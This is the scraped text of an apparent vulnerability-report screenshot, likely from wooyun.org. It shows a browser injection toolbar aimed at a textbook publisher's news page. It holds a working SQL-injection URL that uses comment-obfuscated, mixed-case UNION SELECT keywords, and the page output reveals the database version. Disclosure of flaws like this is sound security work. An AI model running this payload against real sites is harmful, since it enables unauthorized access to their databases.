 《朗文国际英语教程》（Side by Side）...
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://sbs.sflep.com/news.php?id=290/**/AnD/**/1=2/**/UniOn/**/SeLect/**/1,2,version(),4,5,6,7,8,9,0,1
Split URL
Execute
Enable Post data Enable Referrer
sbs.sflep.com/news.php?id=290/**/AnD/**/1=2/**/UniOn/**/SeLect/**/1,2,version(),4,5,6,7,8,9,0,1
Go
登 录 注 册
SBS
首页 新闻动态 学校专区 走进教材 试卷
5.0.77-log
来源：4 时间：1970-01-01
www.wooyun.org